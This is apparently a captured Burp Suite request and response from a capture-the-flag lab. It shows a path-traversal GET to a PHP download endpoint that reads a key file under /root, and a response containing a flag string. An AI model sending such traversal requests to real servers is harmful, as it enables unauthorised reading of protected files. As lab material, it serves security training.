 Go
Cancel
< ▼
> ▼
Target:
Request
Raw
Params
Headers
Hex
GET /cmips-server/file/download.php?path=../../../../../../../root/DATA_bak/key_hesefe48jt9.txt HTTP/1.1
Host: g
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty/1.7.10.1
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/7.2.24
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: GET,POST,OPTIONS
Content-Length: 27
DC86(025)_KEY*{mozhe9kn7dv}